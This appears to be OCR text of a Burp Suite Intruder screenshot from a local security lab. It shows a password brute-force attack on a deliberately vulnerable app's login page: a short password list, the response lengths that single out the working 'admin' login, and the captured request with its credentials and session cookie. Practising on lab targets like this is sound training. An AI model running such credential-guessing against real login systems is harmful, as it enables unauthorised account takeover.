 5. Intruder attack of http://127.0.0.1:42001
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length
5 1 012345 200 2004 4645
6 1 aaa 200 2004 4645
7 1 admin 200 3 4683
8 1 userpro 200 2004 4645
9 1 pass 200 2004 4645
10 1 xyz 200 2004 4645
11 1 tester 200 2004 4645
12 1 password 200 2003 4645
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
9 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16